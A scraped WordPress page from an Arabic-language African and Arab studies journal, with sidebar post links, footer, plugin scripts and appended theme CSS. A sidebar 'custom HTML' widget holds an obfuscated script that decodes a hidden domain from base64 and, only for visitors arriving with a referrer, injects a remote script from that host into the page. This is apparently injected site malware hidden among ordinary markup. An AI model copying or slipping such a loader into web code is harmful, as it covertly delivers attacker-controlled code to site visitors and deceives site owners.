									</div>
							</li>

						<li class="post-2268 post type-post status-publish format-standard has-post-thumbnail category-76 category-79">
				<h2>
                    <a class="entry-title" href="https://afroar.com/%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%b4%d8%a4%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d8%aa%d9%86%d8%b8/">حلقة نقاشية حول تمكين المرأة في أفريقيا</a>
               </h2>
               <span class="post-format-icon"></span>
                              <div class="entry-meta">
               		                	<time class="entry-date updated" datetime="2018-04-19T14:53:11+03:00" itemprop="dateCreated">أبريل 19, 2018</time>
									</div>
							</li>

											</ul>

</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!--sidebar-->

                </div><!--container-->
    
            </div><!--wrap-->
            
                        
                        <div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignleft">

                                                <div class="footer-logo">
                            <a itemprop="url" href="https://afroar.com">
                                                            <img src="https://afroar.com/wp-content/uploads/2020/10/109064547_280203613044678_3478113142879001638_n.png" width="288" height="260" alt="مجلة الدراسات الأفريقية والعربية">
                                                        </a>
                        </div>
                        <div class="footer-logo footer-logos">
                            <img src="/wp-content/themes/bltwp/images/l1.jpg" >
                            <img src="/wp-content/themes/bltwp/images/ll.png" style="width: 104px;" >
                            <img src="/wp-content/themes/bltwp/images/l3.jpg" >
                            <img src="/wp-content/themes/bltwp/images/l4.jpg" >
                            
                        </div>
                        
                        <div class="copyrights"><p style="text-align: center;">Copyright © 2023 by Ahmed Bltagy. Proudly powered by WordPress.</p></div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<link rel='stylesheet' id='mediaelement-css' href='https://afroar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://afroar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/afroar.com\/wp-admin\/admin-ajax.php","nonce":"10fab1a503","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"\u0644\u0627 \u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0642\u0627\u0644\u0627\u062a","homeUrl":"https:\/\/afroar.com","viewAll":"\u0627\u0638\u0647\u0631 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","noResults":"\u0622\u0633\u0641\u060c \u0644\u0627 \u064a\u0648\u062c\u062f \u0645\u0642\u0627\u0644\u0627\u062a \u0644\u0644\u0645\u0639\u0627\u064a\u064a\u0631 \u0627\u0644\u062e\u0627\u0635\u0647 \u0628\u0643","postid":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://afroar.com/wp-content/themes/bltwp/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-content/themes/bltwp/js/plugins.min.js?ver=1.0" id="plugins-js-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://afroar.com/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script type="text/javascript" src="https://connect.facebook.net/ar_AR/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65141333a54df2139545ef07fef7ba04 --><!-- end Simple Custom CSS and JS -->
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
			
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://afroar.com/wp-content/themes/bltwp/style.css?ver=6.6.2
body_size: 410
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Blt WP
	Theme URI: http://www.bltagy.ga
	Description: <strong>A responsive News/magazine theme</strong> - built on unlimited concept
	Author: Momizat
	Author URI: http://www.bltagy.ga
	Version: 1.2

	Tags: dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready



License:
License URI:

General comments (optional).
-----------------------------------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://afroar.com/wp-content/themes/bltwp/css/media.css?ver=6.6.2
body_size: 11670
content:
@media only screen and (min-width: 0) and (max-width: 1400px) {
    .toup {
        right: 0;
        bottom: 0;
    }
}
@media only screen and (min-width: 0) and (max-width: 1210px) {
    .blt_contet_ads {
        display: none !important;
    }
    .video_frame iframe, .video_frame {
        height: 381px !important;
    }

}

.is_mobile.hide_sidebars_in_mobiles .vc_sidebar, .is_mobile.hide_sidebars_in_mobiles .vc_sec_sidebar {
    display: none;
}
/****************************************************************
 *      @media Qurey
 ****************************************************************/
 @media only screen and (min-width: 1000px) and (max-width: 1165px) {
    html {
        overflow-x:hidden;
    }
    .header .mom-ad {
        max-width: 460px;
    }
 }
 @media only screen and (min-width: 0px) and (max-width: 1165px) {

    .fixed, .fixed2 {
        width: 100% !important;
    }

    .inner,
    .main-container,
    .hst2 .breaking-news,
    .hst3 .breaking-news,
    .hst2 .navigation {
        width: 960px;
    }

    .hst2 ul.br-right li:last-child, .hst3 ul.br-right li:last-child {
        border-right: none;
    }
.cat-slider-wrap .cat-slider-item {
        height: 395px !important;
}

    /*-- columns --*/
    .one_half, .one_third, .two_third, .three_fourth,
    .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth,
    .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth {
        width: 100%;
        float: none;
        margin: 0;
    }

    .one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout), .one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout,
    .one-side-wide .main-content.one_side:not(.both-sides-layout) {
        width: 578px;
    }


        .secondary-sidebar .post-list li img {
        float: left;
        margin: 0 15px 4px 0;
        max-width: 90px;
        height: auto;
    }

    .rtl .secondary-sidebar .post-list li img {
        float: right;
        margin-right: 0;
        margin-left: 15px;
    }

    .fixed-header ul.device-menu li a {
        font-size: 13px;
        padding: 0 10px;
    }

    .fixed-header .navigation .inner {
        width: auto;
        position: inherit;
    }
.header-banner {
    position: absolute;
    right: 0;
}
    ul.top-menu li a {
        padding: 0 12px;
    }

    .header-banner img {
        display: block;
    }
    .header-banner .mom-ads-wrap.responsive .mom-ad {
    width: 100%;
    max-width: 100%;
    }

    /*  Fix images size */
    .def-slider-wrap .def-slider-item img,
    .slider-widget-item img,
    .post-list .post-thumbnail img {
        width: 100%;
        height: 100%;
    }

    .def-slider-wrap .def-slider-item img {
        height: auto;
    }

    .slider2 .small-slider2 .def-slider-desc {
        display: none;
    }

    .f-tabbed-grid img {
        width: 266px;
        height: 179px;
    }

    .col2 .scroller ul,
    .scroller ul {
        width: auto;
    }

    .col2 .scroller ul li img,
    .col2 .scroller ul li,
    .scroller ul li img,
    .scroller ul li {
        width: 231px;
        height: 154px;
    }

    .col2 .scroller .owl-prev:before,
    .scroller .owl-prev:before {
        left: -14px;
    }

    .col2 .scroller .owl-next:after,
    .scroller .owl-next:after {
        right: -13px;
    }

    .scroller2 li {
        width: 210px;
    }

    .scroller2 li img {
        height: 140px;
    }

    .nb1 img,
    .nb2 .first-item img,
    .nb3 .first-item img,
    .nb4 .first-item img {}

    .nb3 ul li img,
    .nb4 ul li img {
        width: 80px;
        height: 54px;
    }

    .nb3 ul li {
        padding-bottom: 114px;
        margin-bottom: -100px;
    }

    .nb5 .first-item img {
        width: 130px;
        height: 87px;
    }

    .nb6 ul li img {
        width: 162px;
        height: 109px;
    }

    .nip .first-item img {
        width: 359px;
        height: 240px;
    }

    .nip ul li img {
        width: 85px;
        height: 57px;
    }

    .vid-box-item-wrap li {
        width: 624px;
    }

    .vid-item h2 {
        bottom: -1px;
    }

    .vid-box-wrap ul.widget-tabbed-header li a {
        padding: 0 26px;
    }

    .vid-carousel-stage {
        width: 624px;
        height: 384px;
    }

    .nav-arr-nav {
        width: 31.55%;
    }

    .nav-arr-nav a {
        padding: 0 64px;
    }

    .vid-vert {
        height: 351px;
        width: 32.5%;
    }

    .vid-box-wrap ul.widget-tabbed-header {
        width: 32.3%;
    }

    /*  blog */
    .blog-post img {
        width: auto !important;
        height: auto !important;
    }

    .blog-post .post-format-icon:before {
        top: 90px;
    }

    .blog-post-big img {
        width: 100% !important;
        height: auto !important;
    }

    /*  footer */
    .col2 footer.footer .footer-widget,
    footer.footer .footer-widget {
        width: 20.9%;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 49%;
    }

    /*  category */
٫cat-slider .bb-bookblock {
  width: 100% !important;
  float:none !important;
  height: auto !important;
}
٫cat-slider .bb-bookblock {
  position: relative !important;
}
.cat-slider-pop, .cat-slider-pop {
    display: none;
  }
  .cat-slider-mpop {
        width: 577px;
    }

    .cat-slider-mpop .slider-mpop-big {
        width: 280px;
        margin-right: 17px;
    }

    .cat-slider-mpop-head .cat-slider-pop {
        right: 0;
    }

    .cat-slider-pop {
        right: 0;
    }

    .slider-mpop-big .f-p-title {}

    .slider-mpop-big img {
        width: 280px;
        height: 187px;
    }

    .cat-slider-mpop ul li img {
        width: 90px;
        height: 60px;
    }

    .cat-slider-item img {
        width: 576px;
        height: 395px;
    }

    .feature-cat-slider .cat-slider-nav{
        height: 425px;
    }

    .cat-slider.feature-cat-slider{
        height: auto;
    }


    /*  magazine page template */
    .ma-content-wrap {
        width: 50%;
        left: 50%;
        top: 50%;
        margin: 0;
        bottom: auto;
        -moz-transform: translateY(-50%) translateX(-50%);
        -webkit-transform: translateY(-50%) translateX(-50%);
        -o-transform: translateY(-50%) translateX(-50%);
        -ms-transform: translateY(-50%) translateX(-50%);
        transform: translateY(-50%) translateX(-50%);

    }

    /*  weather page */
    .find-weather-box input {
        width: 80.9%;
    }

    /*  author page */
    .author-cover {
        width: 960px;
        height: 354px;
    }

    .author-page .author-list-box {
        left: 21%;
    }

    /*Posts Layouts*/
    .post-layout1, .post-layout2, .post-layout3, .pl2-tab-wrap {
        height: 400px;
    }

    .post-layout2 .inner h1.entry-title {
        font-size: 38px;
    }

    .post-layout3 .inner .entry-post-meta {
        margin-bottom: 5px;
    }

    .post-layout3 h1.entry-title, .post-layout4 h1.entry-title {
        margin-bottom: 10px !important;
    }
}
@media only screen and (min-width: 1000px) and (max-width: 1165px) {
.header-wrap .ads-layout-rotator {
    margin-top: 20px;
}

}
/*------------------------------------------------------------------------------*/
/*                    all devices / ipad
/*------------------------------------------------------------------------------*/
@media only screen and (min-width: 0) and (max-width: 1000px) {
    .post-layout2 .inner h1.entry-title {
        font-size: 32px;
    }
    .wabtn {
        display: inline-block !important;
    }
.cat-slider-wrap, .bb-bookblock {
  float: none;
}
.logo_left_banner, .logo_right_banner {
    position: relative;
}
.footer-bottom .alignright, .footer-bottom .alignleft {
    width: auto;
    float: none;
}
.inner, .main-container {
    padding: 0 !important;
}

.main-content, .main-content.vc_column_container {
    margin-bottom: 20px;
}
.media-filter, .secondary-sidebar, .secondary-sidebar.vc_column_container, .sidebar, .sidebar.vc_column_container, .main-content {
    margin-left: 0 !important;
    margin-right: 0 !important;
    width: auto !important;
    float: none !important;
}


.col2 .inner, .col2 .main-container, .col2 .main-content, .inner, .main-container {
    width: 80% !important;
}

.media-items-list li.featured::before {
    display: none;
}
.footer .widget_categories ul {
    overflow: hidden;
    line-height: 1.5;
}
    .post-layout2 .inner {
        padding: 0 30px;
    }

    .header .header-banner {
        float: none;
    }

    .header .header-banner *, .unav_banner *, .top_banner * {
        max-width: 100%;
    }

    .header .header-banner .mom-ads {
        margin-right: 0;
    }
    .vc_responsive .wpb_row .vc_col-sm-12 {
        padding: 0;
    }

.nb1 ul {
    clear: both;
}
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12 {
    width: 100% !important;
}
.feature-cat-slider div.cat-slider-wrap {
    height: 370px !important;
}
.cat-slider-wrap .cat-slider-item {
    height: 370px !important;
}
.feature-cs-cap h2 a {
    font-size: 24px;
}
.feature-cat-slider-wrap {
    -moz-box-sizing: border-box !important;
-webkit-box-sizing: border-box !important;
box-sizing: border-box !important;
}
ol.nb-tabbed-head li a {
    padding: 0 5px;
    font-size: 12px;
}
.fc_nav {
    display: block;
}
    #navigation .device-menu li, .device-menu-wrap {
        text-align: left;
    }
    .rtl #navigation .device-menu li, .rtl .device-menu-wrap {
        text-align: right;
    }
    .one_half, .one_third, .two_third, .three_fourth, .two_fourth, .one_fourth,
    .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth,
    .three_sixth, .four_sixth, .five_sixth,
    #footer .one_half, #footer .one_third,
    #footer .two_third, .three_fourth, #footer .two_fourth, #footer .one_fourth,
    #footer .one_fifth, #footer .two_fifth, #footer .three_fifth, #footer .four_fifth,
    #footer .one_sixth, #footer .two_sixth, #footer .three_sixth, #footer .four_sixth,
    #footer .five_sixth,
    .both-sidebars #footer .one_half, .both-sidebars #footer .one_third,
    .both-sidebars #footer .two_third, .three_fourth, .both-sidebars #footer .two_fourth,
    .both-sidebars #footer .one_fourth, .both-sidebars #footer .one_fifth,
    .both-sidebars #footer .two_fifth, .both-sidebars #footer .three_fifth,
    .both-sidebars #footer .four_fifth, .both-sidebars #footer .one_sixth,
    .both-sidebars #footer .two_sixth, .both-sidebars #footer .three_sixth,
    .both-sidebars #footer .four_sixth, .both-sidebars #footer .five_sixth,
    .wpb_row .vc_span1,
    .wpb_row .vc_span2,
    .wpb_row .vc_span3,
    .wpb_row .vc_span4,
    .wpb_row .vc_span5,
    .wpb_row .vc_span6,
    .wpb_row .vc_span7,
    .wpb_row .vc_span8,
    .wpb_row .vc_span9,
    .wpb_row .vc_span10,
    .wpb_row .vc_span11,
    .wpb_row .vc_span12,
    .wpb_row .vc_main_col:first-child, .wpb_row .vc_sec_sidebar:first-child, .wpb_row .vc_sidebar:first-child,
    .wpb_row .vc_main_col:last-child, .wpb_row .vc_sec_sidebar:last-child, .wpb_row .vc_sidebar:last-child
    {
        float: none !important;
        width: auto !important;
    }

    .wpb_row {
        margin: 0;
    }

    .vc_responsive .wpb_row .vc_span12 {
        padding: 0;
    }

    #bb-nav-prev {
        display: block;
    }

    .both-sidebars-all .main-left {
        float: none;
    }

    .scroller {
        margin: 0;
    }

    .secondary-sidebar .nsb {
        width: auto;
    }

    .secondary-sidebar .post-list li img {
        float: left;
        margin: 0 15px 4px 0;
        max-width: 90px;
        height: auto;
    }

    .fixed_wrap {
        overflow: hidden;
    }

    input, textarea, select {
        -webkit-appearance: none;
    }

    .fixed, .fixed2 {
        width: 100% !important;
    }
    .main-content {
        width: 100% !important;
        float: none !important;
    }
    .header-banner {
        position: relative;
    }


    .main-left {
        margin: 0 !important;
        float: none !important;
    }
    .secondary-sidebar,
    .sidebar {
